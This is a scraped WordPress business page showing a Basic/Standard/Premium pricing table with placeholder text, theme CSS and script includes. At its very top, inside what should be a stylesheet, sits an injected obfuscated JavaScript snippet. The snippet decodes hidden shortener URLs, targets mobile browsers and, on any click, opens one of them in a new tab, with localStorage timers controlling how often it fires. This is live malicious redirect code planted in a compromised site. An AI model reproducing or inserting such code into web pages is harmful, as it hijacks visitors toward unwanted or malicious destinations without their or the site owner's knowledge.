function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x51\x47\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6a\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x5a\x78\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x57\x46\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x6f\x6b\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x42\x78\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4a\x64\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x59\x44\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4d\x47\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="axela_option-dynamic-css" title="dynamic-css" class="redux-options-output">.reactheme-breadcrumbs .page-title{color:#000000;}.reactheme-breadcrumbs .page-title{font-display:swap;}</style>
<!-- Typography -->
<style>	
	body{
		background:#FFFFFF;
		color:#777777 !important;
					font-family: Jost !important;   
		 
	    font-size: 16px !important;
	}
	
	.banner-wrapper a.react_button:before,
	.react-button a:before,
	.form-buttom-axela:before,
	.comment-respond .form-submit #submit,
	.search-no-results .no-results .search-form button,
	.theme_btn:before,
	.page-error .reacbutton{
		background: #21A79F;		
		color: #FFFFFF;
	}
	
	.react-button a:hover,
	.banner-wrapper a.react_button:hover,
	.comment-respond .form-submit #submit:hover,
	.page-error .reacbutton:hover
	{ 
		color: #FFFFFF;
		background: #083D59;	
		
	}

	h1{
					 color: #083d59;
						font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#083d59;
		 
		font-size:36px;
				font-weight:700;
				
					line-height:46px			}

	h3{
		color:#083d59 ;
		 
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#083d59;
				font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#083d59;
				font-size:18px;
				font-weight:700;
				
					line-height:26px;
			}

	h6{
		color:#083d59 ;
				font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
						font-size:15px;
	}   
 	
	
	.reactheme-blog-grid.blog--style5 .image-part .cat_list li a,
	.rt-iconbox-area .box-inner .rs-badge,
	.rs-skill-bar .skillbar .skillbar-bar,
	.react-sideabr .tagcloud a:hover,
	.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover,
	.progress-wrap::before,
	.pagination-area .nav-links span.current,
	.pagination-area .nav-links a:hover,
	.react-sideabr .widget_search button, .react-sideabr .bs-search button,
	.rt-portfolio-style5 .portfolio-item .portfolio-img:after,
	.rt-portfolio-style5 .portfolio-item .portfolio-img a.pf-btn2,
	.big-bg-porduct-details .project-info .info-head,
	.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i:hover, 
	.team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i:hover,
	.rts-addon-number .number-part .number-text .number-area .number-prefix,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button{
		background:#083D59;
	}

	.banner-wrapper .btn-watch-video span.icon{
		border-left-color:#083D59;
	}
	
	
	.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true]:after,
	.react-sideabr .recent-post-widget .post-desc a:hover,
	.rts-addon-number .number-part:hover .number-text .number-title .title,
	.elementor-widget-rt-price-table .elementor-widget-container 
	.rt-pricing-table-body .rt-pricing-table-features-list li.active i,
	.big-bg-porduct-details .project-info .info-body .single-info .info-ico i,
	.react-heading .title-inner .sub-text, .rs-dual-heading .title-inner .sub-text,
	.react-addon-services .services-part .services-text .services-btn-part .services-btn:hover,
	.progress-wrap::after,
	.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content a.portfolio-btn,
	.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content .p-title:hover a,
	.rt--slider.slider-style2 .single--item .review-body .star-rating .star,
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info i, 
	.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info i,
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover, 
	.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover,
	.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a, 
	.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a,
	.react-sideabr .widget_categories ul li a:hover, .react-sideabr .widget_archive ul li a:hover, 
	.react-sideabr .widget_pages ul li a:hover, .react-sideabr .widget_meta ul li a:hover, 
	.react-sideabr .widget_recent_entries ul li a:hover, 
	.react-sideabr .widget_nav_menu ul li a:hover, .react-sideabr .widget_block ul li a:hover,
	.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info i,
	.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a:hover,
	.single-post .react-order-list li:before,
	.team-grid-style5 .team-inner-wrap .image-wrap .team-social .main i, 
	.team-slider-style5 .team-inner-wrap .image-wrap .team-social .main ,
	.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i,
	 .team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i,
	 .single-teams .adress-box i,.reactheme-blog-grid.blog--style5 .blog-item .blog-content .blog-meta i,
	 .reactheme-blog-grid.blog--style5 .blog-item .title a:hover,
	 .rts-accordion.style3 .accordion-item .accordion-header button span,
	 .rts-accordion.style3 .accordion-item .accordion-header button:after,
	 .banner-content-area .sub-title p,
	 .counter-top-area .rts-counter-list .count-text .rs-counter,
	 .rt--slider.slider-style1 .content--box h4,
	 .rt--slider.slider-style1 .single--item .review-body .star-rating .star,
	 .reactheme-blog-grid.blog--style6 .blog-item .image-part ul li a,
	 .reactheme-blog-grid.blog--style6 .blog-item .blog-content .date i
	{ 
		color:#083D59;
	}

	input[type="text"]:focus, input[type="number"]:focus, 
	input[type="email"]:focus, input[type="url"]:focus, 
	select:focus, input[type="password"]:focus,
	body div textarea:focus,
	.comment-full form input:focus, .comment-full form textarea:focus{
		outline: 1px solid #083D59;
	}
	.progress-wrap::after,
	.progress-wrap:hover::after,
	.counter-top-area.style1,
	.react-addon-services.services-style6 .services-icon{
		border-color: #083D59;
	}
	.progress-wrap svg.progress-circle path{
		stroke:#083D59;
	}
	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #21A79F;
	}
	.react-sideabr .widget_block label.wp-block-search__label, .react-sideabr .widget_block h2, .react-sideabr .widget-title,
	.react-sideabr .recent-post-widget .post-desc a{
		color: #21A79F;
	}
			.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:400px;			
			padding-bottom:30px;			
	}
				@media only screen and (max-width: 767px) {
		.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:260px;			
			padding-bottom:30px;			
			}
		}
		.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.elementor-widget-rt-portfolio-grid .portfolio-filter button.active{
		background: #083D59;
		color:#fff;
	}
	.services-icon svg path,
	.single-working-process-one .img-wrapper,
	.single-working-process-one .img-wrapper svg path{
		fill: #083D59;
	}
	.reactheme-blog .blog-meta .blog-title a:hover,		
	a:hover, a:focus, a:active,
	.reactheme-blog .blog-meta .blog-title a:hover,
	.reactheme-blog .blog-item .blog-meta .categories a:hover,
	.react-sideabr ul a:hover{
		color: #083D59;
	}

			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1320px;
			}
		}
	
	

	
			body.archive.tax-product_cat{
			background: #FFFFFF !important;  
		}
	

</style>

	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="rtelements_pro-template rtelements_pro-template-elementor_canvas single single-rtelements_pro postid-2709 wp-custom-logo elementor-default elementor-template-canvas elementor-kit-9 elementor-page elementor-page-2709">
			<div data-elementor-type="wp-post" data-elementor-id="2709" class="elementor elementor-2709">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-48a7b17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48a7b17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14277c1" data-id="14277c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6ebc30 elementor-widget elementor-widget-rt-price-table" data-id="a6ebc30" data-element_type="widget" data-widget_type="rt-price-table.default">
				<div class="elementor-widget-container">
			        
        
        <div class="rt-price-table rt-pricingt-style1"> 
          

          
          <div class="rt-pricing-table-header">
                                <h2 class="rt-pricing-table-title">Basic Plan</h2>
              
              
          </div>
          <div class="rt-pricing-table-body">

              <div class="rt-pricing-table-price display-inline">
                  <div class="rt-pricing-table-price-tag">
                      <span class="rt-pricing-table-currency">&#036;</span>
                                              <span class="rt-pricing-table-price-text">250</span><span class="rt-pricing-table-period">Month</span>
                  </div>
              </div>

          
                                <div class="rt-pricing-table-features-title">Curabitur nullam dis nibh nisi nascetur vestibulum proin mi morbi</div>
              
                                <ul class="rt-pricing-table-features-list">
                                                                                    
                                                            <li class="elementor-repeater-item-2d204b7 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">Business Solution</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-7410cdf active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">24/7 Consultant Service</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-e456a37 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text "> Great Customer Support</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-89b31c3 deactive">
                                                                                                 <i class="rt-circle-check"></i>
                                                             
                              
                              <span class="rt-pricing-table-feature-text ">Market Growth Solution</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-8a9c329 deactive">
                                                                                                 <i class="rt-circle-check"></i>
                                                             
                              
                              <span class="rt-pricing-table-feature-text ">24/7 Consultant Service</span>
                          </li>
                                        </ul>
                                              <div class="btn-part">
                      <a class="rt-pricing-table-btn" href="">Buy This                
                                            
                      </a>
                  </div>
                        </div>           
      </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40c030d" data-id="40c030d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ade7924 elementor-widget elementor-widget-rt-price-table" data-id="ade7924" data-element_type="widget" data-widget_type="rt-price-table.default">
				<div class="elementor-widget-container">
			        
        
        <div class="rt-price-table rt-pricingt-style1"> 
          

          
          <div class="rt-pricing-table-header">
                                <h2 class="rt-pricing-table-title">Standard Plan</h2>
              
              
          </div>
          <div class="rt-pricing-table-body">

              <div class="rt-pricing-table-price display-inline">
                  <div class="rt-pricing-table-price-tag">
                      <span class="rt-pricing-table-currency">&#036;</span>
                                              <span class="rt-pricing-table-price-text">450</span><span class="rt-pricing-table-period">Month</span>
                  </div>
              </div>

          
                                <div class="rt-pricing-table-features-title">Curabitur nullam dis nibh nisi nascetur vestibulum proin mi morbi</div>
              
                                <ul class="rt-pricing-table-features-list">
                                                                                    
                                                            <li class="elementor-repeater-item-2d204b7 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">Business Solution</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-7410cdf active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">24/7 Consultant Service</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-e456a37 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text "> Great Customer Support</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-89b31c3 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">Market Growth Solution</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-8a9c329 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">24/7 Consultant Service</span>
                          </li>
                                        </ul>
                                              <div class="btn-part">
                      <a class="rt-pricing-table-btn" href="">Buy This                
                                            
                      </a>
                  </div>
                        </div>           
      </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-636b328" data-id="636b328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-587ea56 elementor-widget elementor-widget-rt-price-table" data-id="587ea56" data-element_type="widget" data-widget_type="rt-price-table.default">
				<div class="elementor-widget-container">
			        
        
        <div class="rt-price-table rt-pricingt-style1"> 
          

          
          <div class="rt-pricing-table-header">
                                <h2 class="rt-pricing-table-title">Premium Plan</h2>
              
              
          </div>
          <div class="rt-pricing-table-body">

              <div class="rt-pricing-table-price display-inline">
                  <div class="rt-pricing-table-price-tag">
                      <span class="rt-pricing-table-currency">&#036;</span>
                                              <span class="rt-pricing-table-price-text">650</span><span class="rt-pricing-table-period">Month</span>
                  </div>
              </div>

          
                                <div class="rt-pricing-table-features-title">Curabitur nullam dis nibh nisi nascetur vestibulum proin mi morbi</div>
              
                                <ul class="rt-pricing-table-features-list">
                                                                                    
                                                            <li class="elementor-repeater-item-2d204b7 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">Business Solution</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-7410cdf active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">24/7 Consultant Service</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-e456a37 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text "> Great Customer Support</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-89b31c3 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">Market Growth Solution</span>
                          </li>
                                                                                    
                                                            <li class="elementor-repeater-item-8a9c329 active">
                                                                <i class="fas fa-check-circle"></i> 
                                                             
                                                            
                              <span class="rt-pricing-table-feature-text ">24/7 Consultant Service</span>
                          </li>
                                        </ul>
                                              <div class="btn-part">
                      <a class="rt-pricing-table-btn" href="">Buy This                
                                            
                      </a>
                  </div>
                        </div>           
      </div>
    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//www.graphicvisionsla.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768549733' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.graphicvisionsla.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.graphicvisionsla.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/hover-revel.js?ver=20151215" id="hover-revel-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/twinmax.js?ver=20151215" id="twinmax-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/isotope-axela.js?ver=20151215" id="isotope-axela-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/classie.js?ver=201513434" id="axela-classie-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/mobilemenu.js?ver=201513434" id="axela-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/aos.js?ver=20151215" id="aso-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/main.js?ver=201513434" id="axela-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcGNsmAAAAAHAOobIIITuvkPt9mNaxZKQ-VUwo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
